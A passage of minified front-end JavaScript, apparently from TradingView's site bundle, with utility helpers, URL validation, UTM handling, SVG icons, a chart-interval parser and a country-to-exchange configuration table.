t=n(e.pro_name)
;if(null!==t)return t;if(void 0!==e.short_name){const t=n(e.short_name);if(null!==t)return t}}return"en"!==e.language&&void 0!==e.local_description&&e.language===window.language||"en"===e.language&&void 0!==e.local_description&&e.language===window.language?e.local_description:e.description||""}},760223:(e,t,o)=>{"use strict";function i(e){return e+"…"}o.d(t,{appendEllipsis:()=>i})},258208:(e,t,o)=>{"use strict";function i(e,t){const o=new Map;return function(...i){const n=""+(t?t.apply(null,i):i[0]);if(!o.has(n)){const t=e.apply(this,i);return o.set(n,t),t}return o.get(n)}}o.d(t,{memoize:()=>i})},859457:(e,t,o)=>{"use strict";function i(e){e.preventDefault()}o.d(t,{preventDefault:()=>i,preventDefaultForContextMenu:()=>r});const n=["input:not([type])",'input[type="text"]','input[type="email"]','input[type="password"]','input[type="search"]','input[type="number"]','input[type="url"]',"textarea","a[href]",'*[contenteditable="true"]',"[data-allow-context-menu]"];function r(e){const t=e.target;t&&!t.closest(n.join(", "))&&e.preventDefault()}},885148:(e,t,o)=>{"use strict";function i(e){return e.reduce((function(e,t,o){return~e.indexOf(t)||e.push(t),e}),[])}o.d(t,{uniq:()=>i})},733106:(e,t,o)=>{"use strict";function i(e){const t=new URL(e,document.baseURI);return l(t)&&a(t)&&s(t)}function n(e){const t=new URL(e,document.baseURI);return a(t)&&s(t)}function r(e){return!e.split(/(\s+)/).filter((e=>e.trim().length>0)).some((e=>{try{const t=new URL(e);return!(!t||!t.hostname.length)&&!n(e)}catch(e){return!1}}))}o.d(t,{isInternalHost:()=>c,isInternalUrl:()=>i,isSafeUrl:()=>n,isTvLink:()=>d,validateUrlsInText:()=>r});const s=e=>!e.username,a=e=>"http:"===e.protocol||"https:"===e.protocol,l=e=>e.hostname===location.hostname||!/^\d+\.\d+\.\d+\.\d+$/.test(e.hostname)&&c(e.hostname);function c(e,t=window.location.hostname){const o="."===t.slice(-1)?3:2,i=t.toLowerCase().split(".").slice(-o),n=e.toLowerCase().split(".").slice(-i.length);return i.join(".")===n.join(".")}function d(e){try{return e.startsWith("/")||c(new URL(e).hostname,"tradingview.com")}catch{return!1}}},898918:(e,t,o)=>{"use strict";o.d(t,{addUtmToUrl:()=>n});var i=o(105035);function n(e,t){if(!/([a-zA-Z0-9.-]*tradingview.com)|localhost/.test(e))return e;const o=(0,i.buildUtmQueryString)(t);if(""===o)return e;const n=e.indexOf("?"),r=e.indexOf("#"),s=-1!==r;if(-1!==n&&(!s||n<r)){return`${e.slice(0,n)}?${s?e.slice(n+1,r):e.slice(n+1)}&${o}${s?e.slice(r):""}`}if(s){return`${e.slice(0,r)}?${o}${e.slice(r)}`}return`${e}?${o}`}},105035:(e,t,o)=>{"use strict";o.d(t,{buildUtmQueryString:()=>a,buildUtmQueryStringFromUrlParams:()=>l,filterUtmInfo:()=>s});var i=o(72224),n=o(927301);const r=["utm_source","utm_medium","utm_campaign"];function s(e){const t={};return r.forEach((o=>{const i=e[o];"string"==typeof i&&""!==i&&(t[o]=(0,n.htmlEscape)(i))})),t}function a(e,t=!1){const o=(0,i.createUrlParams)(e);return o&&t?"?"+o:o}function l(e){return a(s((0,i.getUrlParams)()),e)}},203482:(e,t,o)=>{"use strict";function i(e){let t,o;return e.includes(":")?(o=e.split(":")[1],t=e):o=e,{
proName:t,shortName:o}}o.d(t,{getShortNameAndProName:()=>i})},460925:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M12 4h3v1h-1.04l-.88 9.64a1.5 1.5 0 0 1-1.5 1.36H6.42a1.5 1.5 0 0 1-1.5-1.36L4.05 5H3V4h3v-.5C6 2.67 6.67 2 7.5 2h3c.83 0 1.5.67 1.5 1.5V4ZM7.5 3a.5.5 0 0 0-.5.5V4h4v-.5a.5.5 0 0 0-.5-.5h-3ZM5.05 5l.87 9.55a.5.5 0 0 0 .5.45h5.17a.5.5 0 0 0 .5-.45L12.94 5h-7.9Z"/></svg>'},324020:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M15 5H6.5C5.67 5 5 5.67 5 6.5v15c0 .83.67 1.5 1.5 1.5h15c.83 0 1.5-.67 1.5-1.5V16h1v5.5a2.5 2.5 0 0 1-2.5 2.5h-15A2.5 2.5 0 0 1 4 21.5v-15A2.5 2.5 0 0 1 6.5 4H15v1Zm7.41-.3a2 2 0 0 0-2.82 0l-.94.95-7.5 7.5-1 1-.15.14V19h4.7l.15-.15 1-1 7.5-7.5.94-.94a2 2 0 0 0 0-2.82L22.41 4.7Zm-2.12.71a1 1 0 0 1 1.42 0l1.88 1.88a1 1 0 0 1 0 1.42l-.59.58-1.65-1.64L19.71 6l.58-.59Zm.36 2.94L22.29 10l-6.79 6.8-1.65-1.65-1.64-1.65L19 6.7l1.65 1.65Zm-7.5 7.5 1.64 1.65-.5.5H11v-3.3l.5-.5 1.65 1.65Z"/></svg>'},702008:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path fill="currentColor" d="M23 13h-1V4H6v19.476L14 20l3.008 1.307-.42.907L14 21.09 5 25V3h18zm0 6h4v1h-4v4h-1v-4h-4v-1h4v-4h1zm-6-3H9v-1h8zm2-4H9v-1h10zm0-4.005H9v-1h10z"/></svg>'},470088:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 15" width="22" height="15"><g fill="none" fill-rule="evenodd" stroke-width="2"><path stroke="#757575" d="M6.25 5.812L11 10.087l4.75-4.275M11 9.868V.315"/><path stroke="#ADAEB0" d="M21 10v4H1v-4"/></g></svg>'},820713:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g transform="translate(-8 -7)"><path fill-rule="evenodd" d="M17 11c1.38 0 2.63.56 3.54 1.46L18 15h6V9l-2.05 2.05A6.976 6.976 0 0 0 17 9c-3.53 0-6.43 2.61-6.92 6h2.02a5 5 0 0 1 4.9-4zm6.92 6H21.9a5 5 0 0 1-4.9 4c-1.38 0-2.63-.56-3.54-1.46L16 17h-6v6l2.05-2.05A6.976 6.976 0 0 0 17 23c1.55 0 2.98-.51 4.14-1.36l1.5-1.5A6.89 6.89 0 0 0 23.92 17z"/></g></svg>'},301393:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M13.5 6a8.5 8.5 0 1 0 0 17 8.5 8.5 0 0 0 0-17zM4 14.5a9.5 9.5 0 1 1 19 0 9.5 9.5 0 0 1-19 0z"/><path fill="currentColor" d="M9 14h4v-4h1v4h4v1h-4v4h-1v-4H9v-1z"/></svg>'},376844:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="299 131 12 7" width="12" height="7"><path fill="none" d="M300 132l5 5 5-5"/></svg>'},372665:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path d="M10.893 9.512l.458 3.624c.014.105-.006.16-.02.176-.028.03-.109.005-.182-.03L7.812 11.73a1.973 1.973 0 0 0-.811-.16c-.302 0-.59.057-.81.16l-3.338 1.552c-.118.056-.164.051-.182.03-.014-.016-.034-.07-.02-.178L3.11 9.51c.06-.503-.162-1.18-.505-1.54L.087 5.302c-.085-.091-.09-.148-.086-.158.003-.01.04-.053.16-.077l3.621-.689c.491-.09 1.069-.506 1.315-.948L7.004 0l1.902 3.43c.246.442.824.859 1.312.947l3.617.69c.123.024.162.068.164.077.003.01-.003.066-.089.157L11.4 7.97c-.348.367-.57 1.045-.506 1.543z"/></svg>'},959597:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path d="M9.901 9.639c-.102-.797.218-1.775.77-2.356l1.438-1.527-2.07-.395c-.784-.142-1.615-.742-2.008-1.446L7.003 2.06 5.97 3.917c-.391.702-1.222 1.301-2 1.443l-2.08.396 1.44 1.526c.547.577.866 1.549.77 2.353l-.262 2.086 1.93-.897a2.95 2.95 0 0 1 1.233-.254c.44 0 .87.085 1.233.254l1.93.897-.263-2.082zm.992-.127l.458 3.624c.014.105-.006.16-.02.176-.028.03-.109.005-.182-.03L7.812 11.73a1.973 1.973 0 0 0-.811-.16c-.302 0-.59.057-.81.16l-3.338 1.552c-.118.056-.164.051-.182.03-.014-.016-.034-.07-.02-.178L3.11 9.51c.06-.503-.162-1.18-.505-1.54L.087 5.302c-.085-.091-.09-.148-.086-.158.003-.01.04-.053.16-.077l3.621-.689c.491-.09 1.069-.506 1.315-.948L7.004 0l1.902 3.43c.246.442.824.859 1.312.947l3.617.69c.123.024.162.068.164.077.003.01-.003.066-.089.157L11.4 7.97c-.348.367-.57 1.045-.506 1.543z"/></svg>'},161379:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g fill="none" fill-rule="evenodd"><path d="M9.5 8.5c1.105 0 2-.395 2-1.5s-.895-1.5-2-1.5h-3v3h3zm.5 4c1.38 0 2.5-.62 2.5-2s-1.12-2-2.5-2H6.5v4H10z"/><path stroke-linecap="square" d="M9.5 3.5V5m0 8v1.5m-2-1.5v1.5m-2-2H6m-.5-7H6m1.5-2V5"/><circle cx="9" cy="9" r="8.5"/></g></svg>'},481516:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 9" width="11px" height="9px"><path fill="none" fill-rule="evenodd" stroke-width="2" d="M1 3.22l3.415 3.496L10 1"/></svg>'},690863:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 9" width="6" height="9"><path fill="none" stroke="currentColor" d="M1 1l3.5 3.5L1 8"/></svg>'},663719:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><path d="M0 46l35-35 14 14-35 35H0zM39 7l6-6c5-5 19 9 14 14l-6 6z"/></svg>'},890756:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="100%" height="100%"><g fill="none" fill-rule="evenodd" stroke="currentColor"><circle cx="9" cy="9" r="8.5"/><path stroke-linecap="square" d="M5.5 13.5v-9h4m-2 4H6m3.5 1l3 4m0-4l-3 4"/></g></svg>'},491540:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18" fill="none"><path stroke="currentColor" d="M2.5 14.5c1.68-1.26 3.7-2 6.5-2s4.91.74 6.5 2m-13-11c1.68 1.26 3.7 2 6.5 2s4.91-.74 6.5-2"/><circle stroke="currentColor" cx="9" cy="9" r="8.5"/><path stroke="currentColor" d="M13.5 9c0 2.42-.55 4.58-1.4 6.12-.87 1.56-1.98 2.38-3.1 2.38s-2.23-.82-3.1-2.38c-.85-1.54-1.4-3.7-1.4-6.12s.55-4.58 1.4-6.12C6.77 1.32 7.88.5 9 .5s2.23.82 3.1 2.38c.85 1.54 1.4 3.7 1.4 6.12z"/></svg>'},83170:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 12" width="14" height="12"><g fill="none" fill-rule="evenodd" stroke="#9DB2BD"><path d="M1 0l12 12M13 0L1 12"/></g></svg>'},630001:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 22" width="19" height="22" fill="none"><path fill="currentColor" fill-rule="evenodd" d="M5 1v9.13a4 4 0 0 1 0 7.75V21a1 1 0 1 1-2 0v-3-.12a4 4 0 0 1 0-7.75V1a1 1 0 0 1 2 0zM2 14a2 2 0 1 1 4 0 2 2 0 0 1-4 0zm12-9.88V1a1 1 0 1 1 2 0v3.12a4 4 0 0 1 0 7.75V21a1 1 0 1 1-2 0v-9.13a4 4 0 0 1 0-7.75zM15 10a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></svg>'},289523:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20"><path fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" d="M8.36 3.608a6.002 6.002 0 1 0 2.755 11.672 6.01 6.01 0 0 0 4.277-4.64 5 5 0 1 1-7.03-7.03z"/></svg>'},366619:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120"><path fill="#B2B5BE" fill-rule="evenodd" d="M23 39a36 36 0 0 1 72 0v13.15l15.1 8.44 2.16 1.2-1.64 1.86-12.85 14.59 3.73 4.03L98.57 85 95 81.13V117H77v-12H67v9H50V95H40v22H23V81.28l-3.8 3.61-2.76-2.9 4.05-3.84-12.77-14.5-1.64-1.86 2.16-1.2L23 52.34V39Zm72 36.33 10.98-12.46L95 56.73v18.6ZM23 56.92v18.03L12.35 62.87 23 56.92ZM59 7a32 32 0 0 0-32 32v74h9V91h18v19h9v-9h18v12h10V39A32 32 0 0 0 59 7Zm-7 36a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm19 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/></svg>'},267562:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120"><path fill="#131722" fill-rule="evenodd" d="M23 39a36 36 0 0 1 72 0v13.15l15.1 8.44 2.16 1.2-1.64 1.86-12.85 14.59 3.73 4.03L98.57 85 95 81.13V117H77v-12H67v9H50V95H40v22H23V81.28l-3.8 3.61-2.76-2.9 4.05-3.84-12.77-14.5-1.64-1.86 2.16-1.2L23 52.34V39Zm72 36.33 10.98-12.46L95 56.73v18.6ZM23 56.92v18.03L12.35 62.87 23 56.92ZM59 7a32 32 0 0 0-32 32v74h9V91h18v19h9v-9h18v12h10V39A32 32 0 0 0 59 7Zm-7 36a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm19 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/></svg>'},62555:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16"><g fill="none" stroke="currentColor" stroke-width="2" transform="translate(1 1)"><circle cx="6" cy="6" r="6"/><path d="M10 10l4 4"/></g></svg>'},966631:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path d="M3.06 6.295C2.37 7.397 2 8.67 2 10c0 3.866 3.134 7 7 7s7-3.134 7-7-3.134-7-7-7V2c4.418 0 8 3.582 8 8s-3.582 8-8 8-8-3.582-8-8c0-1.556.444-3.007 1.212-4.236l.848.53zm0 0C2.37 7.397 2 8.67 2 10c0 3.866 3.134 7 7 7s7-3.134 7-7-3.134-7-7-7V2c4.418 0 8 3.582 8 8s-3.582 8-8 8-8-3.582-8-8c0-1.556.444-3.007 1.212-4.236l.848.53zM6 2.5L9 0v5L6 2.5z"/></svg>'},944499:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 12" width="14" height="12" fill="none"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M2.71 1.29H1.3v9.42H2.7V1.3zM1.3 0C.58 0 0 .58 0 1.29v9.42C0 11.42.58 12 1.29 12H2.7C3.42 12 4 11.42 4 10.71V1.3C4 .58 3.42 0 2.71 0H1.3zM7.7 1.29H6.3v9.42H7.7V1.3zM6.3 0C5.58 0 5 .58 5 1.29v9.42c0 .71.58 1.29 1.29 1.29H7.7C8.42 12 9 11.42 9 10.71V1.3C9 .58 8.42 0 7.71 0H6.3zm5 1.29h1.42v9.42H11.3V1.3zm-1.29 0C10 .58 10.58 0 11.29 0h1.42C13.42 0 14 .58 14 1.29v9.42c0 .71-.58 1.29-1.29 1.29H11.3c-.71 0-1.29-.58-1.29-1.29V1.3z"/></svg>'},764162:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14" width="16" height="14"><g fill="none" stroke="currentColor" stroke-width="1.5"><path d="M15 9v4H1V9M8 9V0"/><path d="M5 6l3 3 3-3"/></g></svg>'},326529:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="#ADAEB0" fill-rule="evenodd" d="M12.5 11h-.79l-.28-.27A6.47 6.47 0 0 0 13 6.5 6.5 6.5 0 1 0 6.5 13c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L17.49 16l-4.99-5zm-6 0C4.01 11 2 8.99 2 6.5S4.01 2 6.5 2 11 4.01 11 6.5 8.99 11 6.5 11z"/></svg>'},711732:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10" width="10" height="10"><g fill="none" stroke="#758696" stroke-width="2"><path d="M1.125 9.11L9.13 1.104M1.125 1.105L9.13 9.11"/></g></svg>'},891250:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 3" width="8" height="3"><path d="M0 0 L4 3 L8 0 Z"/></svg>'},182951:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 3" width="8" height="3"><path d="M0 3 L4 0 L8 3 Z"/></svg>'},578507:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20"><g fill="none" fill-rule="evenodd" transform="translate(1 1)"><circle cx="8.5" cy="8.5" r="3"/><path stroke-linecap="square" d="M13.5 8.5h3M.5 8.5h3M8.5 3.5v-3M13 4l2-2M2 15l2-2"/><path stroke-linecap="square" stroke-linejoin="bevel" d="M2 2l2 2"/><path stroke-linecap="square" d="M13 13l2 2M8.5 16.5v-3"/></g></svg>'},407499:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 26" width="3" height="13" fill="currentColor"><circle cx="3" cy="3" r="3"/><circle cx="3" cy="13" r="3"/><circle cx="3" cy="23" r="3"/></svg>'},701131:(e,t,o)=>{"use strict";e.exports=o.p+"mock-dark.16b5f3a431f502b03ae3.svg"},899411:(e,t,o)=>{"use strict";e.exports=o.p+"mock-light.d201313017eb2c1b989f.svg"},446196:(e,t,o)=>{"use strict";e.exports=o.p+"astronaut.4a1616879bba68ef10e0.webp"},
203999:(e,t,o)=>{"use strict";e.exports=o.p+"aurora.c6aede261d25c852fdb4.webp"},257253:(e,t,o)=>{"use strict";o.d(t,{Interval:()=>d,ResolutionKind:()=>r,SpecialResolutionKind:()=>s,isHour:()=>h});const i=/^(\d*)([TSHDWMR])$/,n=/^(\d+)$/;var r,s;!function(e){e.Ticks="ticks",e.Seconds="seconds",e.Minutes="minutes",e.Days="days",e.Weeks="weeks",e.Months="months",e.Range="range",e.Invalid="invalid"}(r||(r={})),function(e){e.Hours="hours"}(s||(s={}));const a={};a[r.Ticks]=1e3,a[r.Seconds]=1e3,a[r.Minutes]=60*a[r.Seconds],a[r.Days]=1440*a[r.Minutes],a[r.Weeks]=7*a[r.Days];const l={T:r.Ticks,S:r.Seconds,D:r.Days,W:r.Weeks,M:r.Months,R:r.Range},c=new Set([r.Ticks,r.Seconds,r.Minutes]);class d{constructor(e,t){this._kind=r.Invalid,this._multiplier=0,e!==r.Invalid&&t>0&&(this._kind=e,this._multiplier=t)}kind(){return this._kind}guiKind(){return this.isMinuteHours()?s.Hours:this._kind}multiplier(){return this._multiplier}isValid(){return this.kind()!==r.Invalid&&this.multiplier()>0}isDWM(){return this.isValid()&&!this.isRange()&&!this.isIntraday()&&!this.isTicks()}isIntraday(){const e=c.has(this.kind());return this.isValid()&&e}isSeconds(){return this.kind()===r.Seconds}isMinutes(){return this.kind()===r.Minutes}isMinuteHours(){return this.kind()===r.Minutes&&h(this.multiplier())}isDays(){return this.kind()===r.Days}isWeeks(){return this.kind()===r.Weeks}isMonths(){return this.kind()===r.Months}isRange(){return this.kind()===r.Range}isTicks(){return this.kind()===r.Ticks}is1Tick(){return this.isTicks()&&1===this.multiplier()}isTimeBased(){return!this.isRange()}letter(){return this.isValid()&&this.kind()!==r.Minutes?this.kind()[0].toUpperCase():""}value(){return this.isValid()?this.kind()===r.Minutes?this.multiplier()+"":this.multiplier()+this.letter():""}isEqualTo(e){if(!(e instanceof d))throw new Error("Argument is not an Interval");return!(!this.isValid()||!e.isValid())&&(this.kind()===e.kind()&&this.multiplier()===e.multiplier())}inMilliseconds(e=Date.now()){if(!this.isValid()||this.isRange())return NaN;if(this.isMonths()){const t=new Date(e);t.setUTCMonth(t.getUTCMonth()+(this.multiplier()||1));return+t-e}const t=this.multiplier();return a[this.kind()]*t}static isEqual(e,t){return e===t||d.parse(e).isEqualTo(d.parse(t))}static parseExt(e){e=(e+"").toUpperCase().split(",")[0];let t=i.exec(e);return null!==t?"H"===t[2]?{interval:new d(r.Minutes,60*u(t[1])),guiResolutionKind:s.Hours}:{interval:new d(l[t[2]],u(t[1])),guiResolutionKind:l[t[2]]}:(t=n.exec(e),null!==t?{interval:new d(r.Minutes,u(t[1])),guiResolutionKind:r.Minutes}:{interval:new d(r.Invalid,0),guiResolutionKind:r.Invalid})}static parse(e){return d.parseExt(e).interval}static kind(e){return d.parse(e).kind()}static isValid(e){return d.parse(e).isValid()}static isDWM(e){return d.parse(e).isDWM()}static isIntraday(e){return d.parse(e).isIntraday()}static isSeconds(e){return d.parse(e).isSeconds()}static isMinutes(e){return d.parse(e).isMinutes()}static isMinuteHours(e){return d.parse(e).isMinuteHours()}static isDays(e){return d.parse(e).isDays()}static isWeeks(e){
return d.parse(e).isWeeks()}static isMonths(e){return d.parse(e).isMonths()}static isRange(e){return d.parse(e).isRange()}static isTicks(e){return d.parse(e).isTicks()}static isTimeBased(e){return d.parse(e).isTimeBased()}static normalize(e){const t=d.parse(e);return t.isValid()?t.value():null}}function u(e){return 0===e.length?1:parseInt(e,10)}function h(e){return e>=60&&!(e%60)}},140885:e=>{"use strict"
;e.exports=JSON.parse('{"us":{"title":"USA","screenerName":"america","screenerTimezone":"America/New_York","defaultExchange":"US","exchangesForHotlist":["AMEX","NASDAQ","NYSE","OTC","US"],"exchangesStocks":["NASDAQ","NYSE","NYSE ARCA","OTC"],"group":"North America","marketRoute":"usa/"},"ae":{"title":"United Arab Emirates","screenerName":"uae","screenerTimezone":"Asia/Dubai","defaultExchange":"ADX","exchangesForHotlist":["DFM","ADX"],"exchangesStocks":["DFM","ADX","NASDAQDUBAI"],"group":"Middle East / Africa","marketRoute":"uae/"},"ar":{"title":"Argentina","screenerName":"argentina","screenerTimezone":"America/Argentina/Buenos_Aires","exchangesForHotlist":["BCBA"],"exchangesStocks":["BYMA","BCBA"],"defaultExchange":"BCBA","group":"Mexico and South America","marketRoute":"argentina/"},"at":{"title":"Austria","screenerName":"austria","screenerTimezone":"Europe/Vienna","exchangesForHotlist":["VIE"],"exchangesStocks":["VIE"],"defaultExchange":"VIE","group":"Europe","marketRoute":"austria/"},"au":{"title":"Australia","screenerName":"australia","screenerTimezone":"Australia/Sydney","exchangesStocks":["ASX"],"group":"Asia / Pacific","marketRoute":"australia/"},"bd":{"title":"Bangladesh","screenerName":"bangladesh","screenerTimezone":"Asia/Dhaka","exchangesStocks":["DSEBD"],"exchangesForHotlist":["DSEBD"],"group":"Asia / Pacific","marketRoute":"bangladesh/"},"be":{"title":"Belgium","screenerName":"belgium","screenerTimezone":"Europe/Brussels","exchangesForHotlist":["EURONEXT_BRU"],"exchangesStocks":["EURONEXTBRU"],"defaultExchange":"EURONEXT_BRU","group":"Europe","marketRoute":"belgium/"},"bh":{"title":"Bahrain","screenerName":"bahrain","screenerTimezone":"Asia/Bahrain","exchangesStocks":["BAHRAIN"],"group":"Middle East / Africa","marketRoute":"bahrain/"},"br":{"title":"Brazil","screenerName":"brazil","screenerTimezone":"America/Sao_Paulo","exchangesStocks":["BMFBOVESPA"],"group":"Mexico and South America","marketRoute":"brazil/"},"ca":{"title":"Canada","screenerName":"canada","screenerTimezone":"America/Toronto","exchangesStocks":["TSX","TSXV","CSE","NEO"],"group":"North America","marketRoute":"canada/"},"ch":{"title":"Switzerland","screenerName":"switzerland","screenerTimezone":"Europe/Zurich","exchangesStocks":["SIX","BX"],"group":"Europe","marketRoute":"switzerland/"},"cl":{"title":"Chile","screenerName":"chile","screenerTimezone":"America/Santiago","exchangesStocks":["BCS"],"group":"Mexico and South America","marketRoute":"chile/"},"cn":{"title":"Mainland China","tvLocale":"zh_CN","screenerName":"china","screenerTimezone":"Asia/Hong_Kong","exchangesForHotlist":["SSE","SZSE"],"exchangesStocks":["SSE","SZSE","SHFE","ZCE","CFFEX"],"group":"Asia / Pacific","marketRoute":"china/"},"co":{"title":"Colombia","screenerName":"colombia","screenerTimezone":"America/Bogota","exchangesStocks":["BVC"],"group":"Mexico and South America","marketRoute":"colombia/"},"cy":{"title":"Cyprus","screenerName":"cyprus","screenerTimezone":"Europe/Cyprus","exchangesStocks":["CSECY"],"exchangesForHotlist":["CSECY"],"group":"Europe","marketRoute":"cyprus/"},"cz":{"title":"Czech Republic","screenerName":"czech","screenerTimezone":"Europe/Czech","exchangesStocks":["PSECZ"],"exchangesForHotlist":["PSECZ"],"group":"Europe","marketRoute":"czech/"},"de":{"title":"Germany","tvLocale":"de_DE","screenerName":"germany","screenerTimezone":"Europe/Berlin","defaultExchange":"XETR","exchangesStocks":["FWB","SWB","XETR","BER","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX","GETTEX"],"exchangesForHotlist":["FWB","SWB","XETR","BER","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX"],"group":"Europe","marketRoute":"germany/"},"dk":{"title":"Denmark","screenerName":"denmark","screenerTimezone":"Europe/Copenhagen","exchangesStocks":["OMXCOP"],"group":"Europe","marketRoute":"denmark/"},"ee":{"title":"Estonia","screenerName":"estonia","screenerTimezone":"Europe/Tallinn","exchangesStocks":["OMXTSE"],"group":"Europe","marketRoute":"estonia/"},"eg":{"title":"Egypt","screenerName":"egypt","screenerTimezone":"Africa/Cairo","exchangesStocks":["EGX"],"group":"Middle East / Africa","marketRoute":"egypt/"},"es":{"title":"Spain","screenerName":"spain","screenerTimezone":"Europe/Madrid","exchangesStocks":["BME"],"group":"Europe","marketRoute":"spain/"},"eu":{"title":"European Union","screenerName":"euronext","screenerTimezone":"Europe/Paris","exchangesForHotlist":[],"exchangesStocks":["EURONEXT","EURONEXTCOMM"],"group":"Europe"},"fi":{"title":"Finland","screenerName":"finland","screenerTimezone":"Europe/Helsinki","exchangesStocks":["OMXHEX"],"group":"Europe","marketRoute":"finland/"},"fr":{"title":"France","screenerName":"france","screenerTimezone":"Europe/Paris","exchangesForHotlist":["EURONEXT_PAR"],"exchangesStocks":["EURONEXTPAR"],"defaultExchange":"EURONEXT_PAR","group":"Europe","marketRoute":"france/"},"ge":{"title":"Georgia"},"gr":{"title":"Greece","screenerName":"greece","screenerTimezone":"Europe/Athens","exchangesStocks":["ATHEX"],"group":"Europe","marketRoute":"greece/"},"hk":{"title":"Hong Kong, China","screenerName":"hongkong","screenerTimezone":"Asia/Hong_Kong","exchangesStocks":["HKEX"],"group":"Asia / Pacific","marketRoute":"hong-kong/"},"hu":{"title":"Hungary","screenerName":"hungary","screenerTimezone":"Europe/Budapest","exchangesStocks":["BET"],"exchangesForHotlist":["BET"],"defaultExchange":"BET","group":"Europe","marketRoute":"hungary/"},"id":{"title":"Indonesia","screenerName":"indonesia","screenerTimezone":"Asia/Jakarta","exchangesStocks":["IDX"],"group":"Asia / Pacific","marketRoute":"indonesia/"},"ie":{"title":"Ireland","screenerName":"ireland","screenerTimezone":"Europe/Dublin","exchangesStocks":["EURONEXTDUB"],"group":"Europe","marketRoute":"ireland/"},"il":{"title":"Israel","tvLocale":"he_IL","screenerName":"israel","screenerTimezone":"Asia/Jerusalem","exchangesStocks":["TASE"],"group":"Middle East / Africa","marketRoute":"israel/"},"in":{"title":"India","screenerName":"india","screenerTimezone":"Asia/Kolkata","exchangesStocks":["BSE","NSE"],"group":"Asia / Pacific","marketRoute":"india/"},"ir":{"title":"Iran"},"is":{"title":"Iceland","screenerName":"iceland","screenerTimezone":"Atlantic/Reykjavik","exchangesStocks":["OMXICE"],"group":"Europe","marketRoute":"iceland/"},"it":{"title":"Italy","screenerName":"italy","screenerTimezone":"Europe/Rome","exchangesForHotlist":["MIL","EUROTLX"],"exchangesStocks":["MIL","EUROTLX"],"group":"Europe","marketRoute":"italy/"},"jp":{"title":"Japan","tvLocale":"ja","screenerName":"japan","screenerTimezone":"Asia/Tokyo","defaultExchange":"TSE","exchangesForHotlist":["NAG","TSE"],"exchangesStocks":["TSE","NAG","FSE","SAPSE"],"group":"Asia / Pacific","marketRoute":"japan/"},"ke":{"title":"Kenya","screenerName":"kenya","screenerTimezone":"Africa/Nairobi","exchangesStocks":["NSEKE"],"group":"Middle East / Africa","marketRoute":"kenya/"},"kp":{"title":"North Korea"},"kr":{"title":"South Korea","tvLocale":"kr","screenerName":"korea","screenerTimezone":"Asia/Seoul","exchangesStocks":["KRX"],"group":"Asia / Pacific","marketRoute":"korea/"},"kw":{"title":"Kuwait","screenerName":"kuwait","screenerTimezone":"Asia/Kuwait","exchangesStocks":["KSE"],"group":"Middle East / Africa","marketRoute":"kuwait/"},"lk":{"title":"Sri Lanka","screenerName":"srilanka","screenerTimezone":"Asia/Colombo","exchangesStocks":["CSELK"],"group":"Asia / 